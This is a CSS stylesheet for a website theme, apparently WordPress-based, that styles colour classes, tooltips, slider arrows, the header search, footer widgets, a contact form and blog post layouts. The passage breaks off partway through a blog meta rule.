.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-icon_element-color-darkgrey, :not(.cmt-bgcolor-darkgrey) .cmt-textcolor-darkgrey > i,
.cmt-icon_element-color-darkgrey:not(.cmt-icon_element-fill) i ,
.cmt-icon_element-fill.cmt-icon_element-color-white i,
.footer .cmt-textcolor-darkgrey p,
.footer .cmt-textcolor-darkgrey a,
.featured-imagebox-team .featured-content h5 a,
.featured-icon-box.icon-align-top-content.style3 a.di_link i,
.featured-icon-box.icon-align-before-content.style5 .featured-title h5,


.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.testimonials .testimonial-content blockquote,
.ttm_subscribe_form .btn[type="submit"]:hover i,
.testimonials .testimonial-caption h5,
.cmt-progress-bar .progress-bar-percent,
.cmt-progress-bar .progressbar-title

{
    color: #1f2437;
}

/** DarkGrey-bg-color **/
.cmt-bgcolor-darkgrey ,
.cmt-bgcolor-darkgrey > .cmt-bg-layer,
.cmt-bgcolor-darkgrey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-bgcolor-skincolor .tooltip:after, .cmt-bgcolor-skincolor [data-tooltip]:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark, .tooltip:after, [data-tooltip]:after,
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:before,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-grey:not(.btn-inline):before,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:not(.btn-inline):before,
.cmt-header-style-overlay .cmt-stickable-header.fixed-header,
.testimonials-info .testimonials .testimonial-avatar:before,
.testimonials-info .testimonials .testimonial-content:before ,
.progress-bar.progress-bar-color-bar_dark,
.progress-bar.progress-bar-color-bar_skincolor .progress-bar-percent,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a.active,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover

{
  background-color: #1f2437;
}

.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-darkgrey,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover, a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.tooltip-top:before, .tooltip:before, [data-tooltip]:before ,
.testimonials-info .testimonials .testimonial-content

{
    border-color: #1f2437;
}

.cmt-bgcolor-skincolor .tooltip-top:before, .cmt-bgcolor-skincolor .tooltip:before, .cmt-bgcolor-skincolor [data-tooltip]:before, 
.tooltip-top:before, .tooltip:before, [data-tooltip]:before{
    border-top-color: #1f2437 !important;
}


/** 3.White-color **/
.cmt-textcolor-white, .cmt-bgcolor-skincolor a, .cmt-textcolor-white a, 
.cmt-btn-color-white, .cmt-icon_element-color-white, .cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-textcolor-white h1, .cmt-textcolor-white h2, .cmt-textcolor-white h3, 
.cmt-textcolor-white h4, .cmt-textcolor-white h5, .cmt-textcolor-white h6, .cmt-textcolor-white a,
.cmt-bgcolor-skincolor h1, .cmt-bgcolor-skincolor h2, .cmt-bgcolor-skincolor h3, 
.cmt-bgcolor-skincolor h4, .cmt-bgcolor-skincolor h5, .cmt-bgcolor-skincolor h6, .cmt-bgcolor-skincolor a,
:not(.cmt-bgcolor-skincolor) .cmt-textcolor-white span,
.cmt-bgcolor-darkgrey h1, .cmt-bgcolor-darkgrey h2, .cmt-bgcolor-darkgrey h3, 
.cmt-bgcolor-darkgrey h4, .cmt-bgcolor-darkgrey h5, .cmt-bgcolor-darkgrey h6, .cmt-bgcolor-darkgrey a,
.cmt-textcolor-white .cmt-social-links-wrapper ul li a,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor,
.cmt-icon_element-fill.cmt-icon_element-color-skincolor i, 
.cmt-icon_element-fill.cmt-icon_element-color-darkgrey,
.cmt-btn-style-fill.cmt-btn-color-skincolor,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:not(.btn-inline):hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-grey:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-dark:hover,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover i,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-darkgrey .cmt-btn-color-skincolor:hover i,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-bgcolor-skincolor .row > [class*='col-'] :not(.cmt-bgcolor-white) a.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white:hover,
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-dark,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-darkgrey i,
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-skincolor i,
nav.main-menu ul.menu li > ul.mega-submenu li a:hover, nav.main-menu ul.menu li ul.mega-submenu li.active > a,
.cmt-bgcolor-skincolor .section-title h2.title,
.cmt-bgcolor-darkgrey .section-title h2.title,
.cmt-bgcolor-skincolor .section-title h2.title strong,
.cmt-bgcolor-darkgrey .section-title h2.title strong,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content blockquote,
.cmt-bgcolor-skincolor .testimonials .testimonial-content blockquote,
.cmt-bgcolor-darkgrey .testimonials .testimonial-content h5,
.cmt-bgcolor-skincolor .testimonials .testimonial-content h5,
.social-icons.circle li>a:hover,
.social-icons.circle li>a:hover i,
.featured-imagebox-team:hover .media-block .social-icons li a:hover,
.testimonials-info .slick-prev:hover, .testimonials-info .slick-next:hover,
.cmt-toggle-title-bgcolor-darkgrey .toggle-title a ,
.cmt-toggle-title-bgcolor-skincolor .toggle-title a ,
.cmt-toggle-title-bgcolor-grey .toggle-title a.active,
.page-title-heading h2,
.featured-imagebox-services.style2 .bottom-footer a.cmt-btn i,
.widget.widget-nav-menu ul li:hover a,
.widget.widget-nav-menu ul li.active a,
.cmt-tabs.tabs-style-01 ul.tabs li.active a,
.featured-imagebox-team.style1:hover .team-sep-icon i ,
.featured-imagebox-services .fea-btn a i,
.cmt-tabs.tabs-style-02 ul.tabs li.active,
.cmt-tabs.tabs-style-02 ul.tabs li.active a,
.cmt-tabs.tabs-style-02 ul.tabs li.active i,
.featured-imagebox-portfolio .featured-content .featured-title h5 a,
.featured-imagebox-portfolio .featured-iconbox a:hover,
.widget.widget-download ul li:hover,
.widget.widget-download ul li:hover i,
.widget.widget-download ul li:hover h4,
.cmt-blog-single .cmt-box-post-date,
.pagination-block .page-numbers:hover,
.pagination-block .page-numbers.current { 
    color: #fff; 
}
.top_bar_contact_item,
.cmt-bgcolor-skincolor .title-desc, .cmt-bgcolor-darkgrey .title-desc,
.cmt-bgcolor-skincolor p, .cmt-bgcolor-darkgrey p,
.cmt-bgcolor-skincolor span, .cmt-bgcolor-darkgrey span,
.cmt-bgcolor-skincolor i, .cmt-bgcolor-darkgrey i,
.cmt-bgcolor-skincolor .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progressbar-title,
.cmt-bgcolor-skincolor .cmt-progress-bar .progress-bar-percent,
.cmt-bgcolor-darkgrey .cmt-progress-bar .progress-bar-percent,
.footer .widget ul.cmt-recent-post-list>li .post-date,
.footer .widget ul.cmt-recent-post-list>li .post-date i,
.cmt-bgcolor-skincolor .inside h3, .cmt-bgcolor-darkgrey .inside h3 {
    color: rgba(255,255,255,.90);
}


/** White-bg-color **/
.cmt-bgcolor-white, 
.cmt-bgcolor-white > .cmt-bg-layer,
.cmt-bgcolor-white > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover:after,
.cmt-btn.cmt-btn-style-border.cmt-btn-color-white:not(.btn-inline):hover:before,
.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon_element-fill.cmt-icon_element-color-white,
.cmt-bgcolor-skincolor .section-title h5:before, 
.cmt-bgcolor-skincolor .section-title.title-style-center_text h5:after,
.cmt-bgcolor-darkgrey .section-title h5:before, 
.cmt-bgcolor-darkgrey .section-title.title-style-center_text h5:after,
.cmt-tabs.cmt-tab-style-vertical ul.tabs li.active a,
.ttm_subscribe_form .btn[type="submit"]:hover {
    background-color: #fff;
}

/** White-border-color **/
.cmt-bgcolor-darkgrey > .sep_holder .sep_line,
.cmt-bgcolor-skincolor > .sep_holder .sep_line,
.cmt-progress-bar .progress-bar-color-bar_white.progress-bar{
  border-color: rgba(255,255,255,.06);
}
.cmt-btn.cmt-btn-style-fill.cmt-btn-color-white,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-white ,
.cmt-bgcolor-darkgrey .cmt-btn.cmt-btn-style-fill.cmt-btn-color-skincolor:not(.btn-inline):hover{
    border-color: #fff;
}


/** 4.Grey-color **/
.cmt-bgcolor-grey,
.cmt-bgcolor-grey > .cmt-bg-layer,
.cmt-bgcolor-grey > .cmt-bg-layer > .cmt-col-wrapper-bg-layer-inner,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon_element-fill.cmt-icon_element-color-grey,
.testimonials.cmt-testimonial-box-view-style1 .testimonial-content,
.cmt-header-style-03 .header_search .header_search_content,
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-header-style-03 .header_search #search_query_top,
.cmt-toggle-title-bgcolor-grey .toggle-title ,
.wrap-form.contact_form span.text-input input, 
.wrap-form.contact_form span.text-input textarea,
.wrap-form.contact_form span.text-input select,
.comment-body,
.pagination-block .page-numbers{
    background-color: #f5faff;
}
.cmt-btn-style-fill.cmt-btn-color-grey,
.cmt-icon.cmt-icon_element-border.cmt-icon_element-color-grey{
    border-color: #f5faff;
}
.comment-body:after{
    color: #f5faff;
} 
.cmt-icon.cmt-icon_element-fill.cmt-icon_element-color-grey{
    color: inherit;
}


/* ===============================================
    Pre-loader
------------------------*/
#preloader  {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 50px;
    height: 50px;
    margin: -30px 0 0 -30px;
 }
#status {
    position: fixed;
    z-index: 999999;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    background: #fff;
    background-image: url(../images/preloader-1.html);
    background-repeat: no-repeat;
    background-position: center;
}

/*  ===============================================
    SocialIcon / TooltipTop
------------------------*/
ul.social-icons{ 
    margin: 0; 
    padding: 0;
}
.social-icons li {
    display: inline-block;
    border: none;
    z-index: 1;
    position: relative;
}
.social-icons li{
    margin: 0 2px;
}
.social-icons li:last-child{
    margin-right: 0px;
}
.social-icons li a{
    display: block;
    min-width: 26px;
    text-align: center;
}
.social-icons.circle li>a {
    border-width: 1px ;
    border-style: solid;
    height: 33px;
    width: 33px;
    line-height: 33px;
    text-align: center;
    display: block;
    background-color: transparent;
    font-size: 13px;
    border-radius: 50%;
}


/* TooltipTop */

.tooltip-top{ position: relative; }
.tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    position: absolute;
    visibility: hidden;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(Opacity=0);
    opacity: 0;
    -webkit-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-webkit-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -moz-transition: opacity .2s ease-in-out,visibility .2s ease-in-out,-moz-transform .2s cubic-bezier(.71,1.7,.77,1.24);
    transition: opacity .2s ease-in-out,visibility .2s ease-in-out,transform .2s cubic-bezier(.71,1.7,.77,1.24);
    -webkit-transform: translate3d(0,0,0);
    -moz-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
    pointer-events: none;
}
.tooltip:before, [data-tooltip]:before {
    z-index: 1001;
    border: 6px solid transparent;
    background: 0 0;
    content: "";
}
.tooltip-top:before, .tooltip:before, [data-tooltip]:before {
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: #000;
    border-top-color: hsla(0,0%,20%,.9);
}
.tooltip-top:after, .tooltip-top:before, .tooltip:after, .tooltip:before, [data-tooltip]:after, [data-tooltip]:before {
    bottom: 100%;
    left: 50%;
}
.tooltip-bottom:after{
    bottom: -100%;
}
.tooltip-bottom:before{
    margin-left: -6px;
    margin-bottom: -12px;
    border-top-color: transparent!important;
}
.tooltip-bottom:before{
    bottom: -7px;
}
.tooltip-top:focus:after, .tooltip-top:focus:before, .tooltip-top:hover:after, .tooltip-top:hover:before, 
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, [data-tooltip]:focus:after, 
[data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    -webkit-transform: translateY(-12px);
    -moz-transform: translateY(-12px);
    transform: translateY(-12px);
}
.tooltip-top:after, .tooltip:after, [data-tooltip]:after {
    margin-left: -60px;
}
.tooltip:after, [data-tooltip]:after {
    z-index: 1000;
    padding: 8px;
    width: 120px;
    color: #fff;
    content: attr(data-tooltip);
    font-size: 14px;
    line-height: 1.2;
    text-align: center;
    border-radius: 5px;
}
.tooltip:focus:after, .tooltip:focus:before, .tooltip:hover:after, .tooltip:hover:before, 
[data-tooltip]:focus:after, [data-tooltip]:focus:before, [data-tooltip]:hover:after, [data-tooltip]:hover:before {
    visibility: visible;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(Opacity=100);
    opacity: 1;
}


/*  ===============================================
    Slick_dots/arrows
------------------------*/
.slick-slide{ border: 0; outline: 0; }
.slick_slider.slick-dots-style1 .slick-dots{
    text-align: center;
    padding: 0;
    margin-top: -50px;
}
.slick_slider.slick-dots-style2 .slick-dots{
    padding: 0;
    margin: 0;
    padding: 0 15px;
    padding-top: 40px;
    top: 100%;
    text-align: center;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li,
.slick_slider.slick-dots-style2 .slick-dots li{
    display: inline-block;
    vertical-align: middle;
    list-style: none;
    line-height: 0;
}
.slick_slider.slick-dots-style1 .slick-dots li button,
.slick_slider.slick-dots-style2 .slick-dots li button{
    height: 10px;
    width: 13px;
    line-height: 0;
    border: 0;
    border-radius: 30px;
    position: relative;
    margin-right: 7px;
    padding: 0;
    font-size: 0;
    background-color: #dedee7;
}
.slick_slider.slick-dots-style1 .slick-dots li.slick-active button,
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button{
    width: 27px;
    height: 10px;
}
.slick_slider.slick-dots-style2 .slick-dots { text-align: left; padding-top: 30px;}
.slick_slider.slick-dots-style2 .slick-dots li.slick-active button { margin-left: 0; }

.slick_slider .slick-arrow {
    width: 46px;
    height: 46px;
    z-index: 1;
    border: 0;
    border-radius: 100%;
    color: inherit;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0 rgba(0, 43, 92, 0.08);
    border: 0;
}
.slick_slider.slick-arrows-style1 .slick-prev{ left: 0; }
.slick_slider.slick-arrows-style1 .slick-next{ right: 0; }

.slick_slider.slick-arrows-style2 .slick-next{ 
    right: auto; 
    left: -315px;
    top: 90%;
}
.slick_slider.slick-arrows-style2 .slick-prev {
    left: -375px;
    top: 90%;
}

.slick_slider .slick-prev:before, .slick_slider .slick-next:before {
    font-family: 'themify';
    font-size: 15px;
    line-height: 1;
    opacity: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
.slick_slider .slick-prev:before {
    content: "\e629";
}
.slick_slider .slick-next:before {
    content: "\e628";
}
.slick-prev,.slick-next{
    font-size: 0;
    line-height: 0;
    position: absolute;
    top: 50%;
    display: block;
    width: 20px;
    height: 20px;
    padding: 0;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    cursor: pointer;
    color: transparent;
    border: none;
    outline: none;
    background: transparent;
}
section.pag-secc {
    padding: 75px 0px 30px;
}

/*  ===============================================
    TopBar
------------------------*/
.top_bar {
    width: 100%;
    z-index: 1;
    height: 51px;
    line-height: 51px;
    position: relative;
}
.top_bar_icon {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
.top_bar_contact_item {
    font-size: 13px;
    height: 51px;
    line-height: 51px;
    margin-right: 14px;
    padding-right: 14px;
    position: relative;
}
.top_bar_contact_item:last-child {
    margin-right: 0;
    padding-right: 10px;
    font-size: 15px;
    font-weight: 500;
    opacity: 1;
    color: #fff;
    font-family: 'Roboto', sans-serif;
}
.section-title.title-style-center_text h5 {
    font-size: 34px;
    color: #333333;
    margin-bottom: 30px;
    font-weight: 700;
    border-bottom: 2px dotted;
    padding-bottom: 13px;
    width: fit-content;
    margin: 0px auto;
}
.top_bar_contact_item:last-child i{ color: #fff; }
.slick_slider .slick-arrow{    background: red !important; color: #fff !important}
.featured-content {
    background: #ffffff;
}
.featured-imagebox-country.style1{    background: #ffffff;}
.top_bar_contact_item:nth-child(odd):after{
    content: unset;
}
.top_bar .social-icons { display: flex; }
.top_bar .social-icons li { margin: 0; }
.top_bar .social-icons li a{
    margin: 0;
    font-size: 12px;
    min-width: 40px;
}
.cmt-header-style-02 .top_bar .social-icons li a { min-width: 26px; }

.top_bar ul li.facebook-icon a {
    background-color: #385da9;
}
.top_bar ul li.twitter-icon a {
    background-color: #33ccff;
}
.top_bar ul li.google-icon a {
    background-color: #dc4a38;
}
.top_bar ul li.linkedin-icon a {
    background-color: #0073b1;
}

.top_bar ul li.facebook-icon:hover a ,
.top_bar ul li.twitter-icon:hover a ,
.top_bar ul li.google-icon:hover a ,
.top_bar ul li.linkedin-icon:hover a {
    background-color: #fff;
}


/*  ===============================================
    Header
------------------------*/
/** SiteBrand(logo) **/
.site-branding img {
    max-height: 77px;
}
.site-branding{
    display: flex;
    flex-direction: column;
    justify-content: center;
}


/* header_extra */
.header_extra > div{ 
    margin-left: 7px;
}
.header_search #searchbox{
   position: relative;
}
.header_search .search_btn{
    position: relative;
    padding: 0;
    border: none;
    display: inline-block;
    font-size: 14px;
    height: 30px;
    width: 40px;
    line-height: 33px;
    text-align: right;
    border-left-width: 1px;
    border-left-style: solid;
    border-left-color: #eaeff5;
    border-radius: 0;
}
.header_search_content button.close-search {
    position: absolute;
    top: 0;
    bottom: 0;
    right: 5px;
    box-shadow: unset;
    opacity: .30;
}
.header_search_content button.close-search:hover{
    opacity: 1;
}
.header_search .header_search_content{
    position: absolute;
    top: 100%;
    left: 0;
    right: 0;
    bottom: 0;
    height: 108px;
    padding: 30px;
    flex-direction: column;
    display: flex;
    justify-content: center;
    opacity: 0;
    display: none;
    transition: all .6s ease-in;
    background-color: #fff;
    clear: both;
    box-shadow: 0 0 9px 0 rgba(29, 33, 67, 0.10);
    border-radius: 0px 0px 5px 5px; 
}
.header_search .header_search_content.on{
    display: block;
    opacity: 1;
    z-index: 2;
}
.header_search #search_query_top {
    width: 100%;
    font-size: 12px;
    line-height: 25px;
    font-weight: 400;
    position: relative;
    clear: both;
    min-width: 240px;
}


/** SiteNavigation(Menu) **/
.site-navigation {
    position: relative;
}

/* .widget_info */
.widget_info{
    position: relative;
    padding: 10px 0 10px 28px;
    margin: 20px 0;
    margin-left: 30px;
    border-left:1px solid #eaeff5;
}
.widget_info:last-child {
    padding-right: 0;
}


/* ===============================================
    Footer
------------------------*/
.footer{
    position: relative;
    z-index: 1;
    background-color: #1f2437;
    background-image: url(../images/footer-bg.png);
    background-position: center center;
    background-attachment: scroll;
}
.footer .widget .widget-title { 
       font-size: 24PX;
    text-transform: uppercase;
    line-height: 16px;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 36px;
    display: inline-block;
    position: relative;
}
.footer .cmt-horizontal_sep{
    border-top-color: rgba(255, 255, 255, 0.06);
}


.footer .widget .widget-title:before {
    position: absolute;
    content: '';
    bottom: -14px;
    left: 0;
    width: 18px;
    height: 2px;
    display: block;
}
.footer .widget ul{
    margin: 0;
    padding: 0;
    list-style: none;
}

/* first-footer */
.first-footer{
    padding-top: 24px;
    padding-bottom: 0;
}
.first-footer .widget-area .widget{
    padding: 40px 0 40px;
}

/* second-footer */
.second-footer .widget-area .widget{
    padding: 7px 9px;
    position: relative;
}
.second-footer .widget-area:not(:nth-child(2)) .widget{
    background-color: #1a1f31;
}
.second-footer .featured-icon-box .featured-title h5 {
    font-size: 14px;
    font-weight: 400;
    line-height: 23px;
    margin-bottom: 0;
}.edasas {
    background: #071340 !important;
}
.second-footer .featured-icon-box .featured-desc p { color: #fff; }
.second-footer .featured-icon-box .featured-icon .cmt-icon{
    width: 46px;
    height: 46px;
    line-height: 46px;
    background-color: rgba(255,255,255,.07);
    box-shadow: 0 0 10px 0px rgba(0,0,0,.08);
}
.second-footer .featured-icon-box .cmt-icon i{
    font-weight: 600;
    font-size: 15px;
}


/** menu-footer-quick-links **/
.widget ul#menu-footer-quick-links li a{
    padding-left: 22px;
    font-weight: 400;
}
.widget ul#menu-footer-quick-links li a:before {
    position: absolute;
    content: "";
    top: 12px;
    left: 0;
    height: 1px;
    width: 10px;
    background-color: rgba(255, 255, 255, 0.37);
}
.widget ul#menu-footer-quick-links li {
    display: block;
    padding: 0 0 11px 0;
    position: relative;
}
.widget ul#menu-footer-quick-links li:last-child{ padding-bottom: 0; }


/** cmt-recent-post-list **/
.footer .widget ul.cmt-recent-post-list>li{
    padding: 7px 0 14px;
    border: 0;
}
.footer .widget ul.cmt-recent-post-list>li:last-child{ padding-bottom: 0; }
.footer .widget ul.cmt-recent-post-list>li> .post-detail a {
    font-size: 14px;
    line-height: 23px;
    display: block;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}
.footer .widget ul.cmt-recent-post-list>li img {
    width: 69px;
    height: 64px;
}
.footer .widget ul.cmt-recent-post-list>li .post-date {
    display: block;
    font-size: 12px;
    line-height: 12px;
    margin-bottom: 7px;
}
.widget ul.cmt-recent-post-list>li .post-date i{ 
    margin-right: 5px;
    font-size: 11px;
}


/** widget_contact_wrapper **/
ul.widget_contact_wrapper li{
	padding-left: 22px;
    position: relative;
    line-height: 23px;
    font-size: 22px;
    margin-top: 7px;
    letter-spacing: 3px;
    color: #fff;
}
ul.widget_contact_wrapper li i{
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    display: flex;
    flex-direction: column;
    font-weight: 400;
    justify-content: center;
}

/* social-icons */
.footer .social-icons li>a {
    display: block;
    height: 36px;
    width: 36px;
    line-height: 36px;
    border-width: 1px ;
    border-style: solid;
    text-align: center;
    transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -webkit-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
}

.bottom-footer-text{
    border-top: 1px dashed rgba(255,255,255,.06);
    padding-top: 5px;
   
}
.widget.widget_nav_menu.clearfix {
    padding-left: 40px;
}

/** copyright **/
.copyright {
    padding-top: 23px;
    padding-bottom: 23px;
    font-size: 13px;
    line-height: 24px;
}
.copyright a { font-weight: 500; }
.copyright ul.list-inline{ margin: 0; }

/** Footer-nav-menu **/
.footer-nav-menu{
    padding: 0 ;
    margin: 0;
}
.footer-nav-menu li {
    display: inline-block;
    padding-right: 20px;
    font-size: 14px;
    margin-bottom: 2px;
}
.footer-nav-menu li:last-child{ padding-right: 0; }
ul.footer-nav-menu li:after {
    position: absolute;
    content: "|";
    padding-left: 10px;
}
ul.footer-nav-menu li:last-child:after{
    content: unset;
}


/* ===============================================
    GoTop BUtton
------------------------*/
#totop{
    font-weight: 900;
    color: #fff;
    display: none;
    position: fixed;
    right: 34px;
    bottom: 50px;
    z-index: 999;
    height: 0;
    width: 0;
    font-size: 0;
    text-align: center;
    padding-top: 3px;
    line-height: 34px;
    border-radius: 3px;
    transition: .3s ease-in-out;
}
#totop.top-visible {
    height: 40px;
    width: 40px;
    font-size: 22px;
    display: inline;
}
@keyframes jump {
  0% { bottom: 20px; } 50% { bottom: 40px; } 100% { bottom: 20px; }
}
#totop.top-visible  {
  animation: jump 4s infinite;
}


/* ===============================================
    Page-Title-Row
------------------------*/
.cmt-page-title-row { 
    background: url(https://jmccwing.com/wp-content/uploads/2022/12/bg-title.jpg);
    width: 100%;
    background-size: cover;
    background-position: center;
    position: relative;
    z-index: 1;
}
.cmt-page-title-row-inner { 
    width: 100%;
    padding: 40px 0;
    background-color:rgb(0 0 0 / 63%);
}
.cmt-page-title-row-inner .row{
    border-left-width: 6px;
    margin: 0;
    padding-left: 7px;
    border-left-style: solid;
}
.page-title-heading h2 {
    font-weight: 500;
    text-transform: capitalize;
    font-size: 41px;
    line-height: 51px;
    margin-bottom: 0px;
}
.page-title-heading p { 
    font-size: 18px;
    color: #fff;
}
.font-frteen p {
    font-size: 12.5px;
    line-height: 18px;
}.img-sh img {
    box-shadow: 0px 0px 10px 0px gainsboro;
    border: 5px solid #fff;
}
.contact-form--style2 {
    position: relative;
    display: block;
    max-width: 570px;
    background: #ffffff;
    box-shadow: 0px 10px 60px 0px rgb(0 0 0 / 7%), inset 0px 10px 0px 0px rgb(0 105 64 / 0%);
    padding: 58px 70px 48px;
}.contact-form--style2::before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background: var(--thm-base);
    height: 10px;
    content: "";
}
input.wpcf7-form-control.has-spinner.wpcf7-submit {
    background: #1d5283;
}
.form-group {
    margin-bottom: 0px !IMPORTANT;
}.contact-form--style2 form .input-box {
    margin-bottom: 15px;
}.contact-form form .input-box {
    position: relative;
display: block;}
.contact-form form input[type="text"], .contact-form form input[type="email"], .contact-form form textarea {
    position: relative;
    display: block;
    background: #ebf1ed;
    width: 100%;
    height: 62px;
    border: 1px solid #ebf1ed;
    color: #737c76;
    font-size: 14px;
    font-weight: 500;
    font-style: normal;
    padding-left: 30px;
    padding-right: 30px;
    border-radius: 0px;
    transition: all 500ms ease;
    font-family: var(--thm-font);
}

.contact-form--style2 form input[type="text"], .contact-form--style2 form input[type="email"], .contact-form--style2 form textarea {
    height: 52px;
}




.box-sh {
    box-shadow: 0px 0px 10px 0px gainsboro;
    padding: 10px; background:#ffffff;
}
.font-frteen p {
    font-size: 10.5px;
    line-height: 18px;
    font-weight: 600;
}
.industrial-sec{display:none}
td {
    border: 1px solid #ccc;
    padding: 5px; color:#000000
}
button.toggle_cta {
    background: #3b74a5;
    color: #fff;
    padding: 1px 12px;
}
.breadcrumb-wrapper {
    z-index: 99;
    display: inline-block;
}
.b-row .wpb_text_column.wpb_content_element {
    border-bottom: 3px dotted #6b9bcc;
    padding-bottom: 25px;
}
.wpb_wrapper a {
    color: #4b94e0;
}
.breadcrumb-wrapper span{
    font-weight: 400;
    text-transform: capitalize;
    font-size: 16px;
    line-height: 30px;
    position: relative; color:#ffffff
}
.breadcrumb-wrapper span:first-child{
    padding-right: 20px;
}
.breadcrumb-wrapper span:first-child a{
    color: #fff;
}
.breadcrumb-wrapper span:first-child:after{
    position: absolute;
    content: "";
    width: 2px;
    height: 15px;
    right: 12px;
    background-color: #fff;
    top: 4px;
    display: inline-block;
    transform: rotate(25deg);
    font-style: normal;
}


/* ===============================================
    Inner-Pages
------------------------*/

/*------------------------------------------------------------------------------*/
/*  single-pages-content
/*------------------------------------------------------------------------------*/ 
.cmt-team-single-contents .left-content h4 { font-size: 22px; line-height: 28px; }
.cmt-team-single-contents .right-content h4 { font-size: 26px; line-height: 32px; }

.cmt-service-single-content-area h4{ font-size: 26px; line-height: 36px; }


/*------------------------------------------------------------------------------*/
/*  Classic_Blog
/*------------------------------------------------------------------------------*/
article.cmt-blog-classic {
    margin-bottom: 50px;
    padding-bottom: 0;
}
article.cmt-blog-classic:last-child{ 
    margin-bottom: 15px;
}
article.cmt-blog-classic, .cmt-post-featured-wrapper{ 
    position: relative; 
}
article.cmt-blog-classic .cmt-blog-classic-content {
    padding: 35px 30px 27px;
    background: #fff;
    z-index: 1;
    position: relative;
    box-shadow: 0 0 10px 0 rgba(29, 33, 67, 0.08);
}
article.cmt-blog-classic .cmt-box-post-date{
    position: absolute;
    top: -30px;
    left: 30px;
}
article.cmt-blog-classic .cmt-box-post-date .cmt-entry-date{
    color: #fff;
    display: inline-block;
    padding: 5px 20px;
    z-index: 2;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 20px;
}
.cmt-blog-classic .post-meta, .cmt-blog-single-content .post-meta{
    display: block;
    padding-bottom: 15px;
}
.cmt-blog-classic .post-meta .cmt-meta-line, .cmt-blog-single-content .post-meta .cmt-meta-line {
    font-size: 13px;
    line-height: 15px;
    display: inline-block;
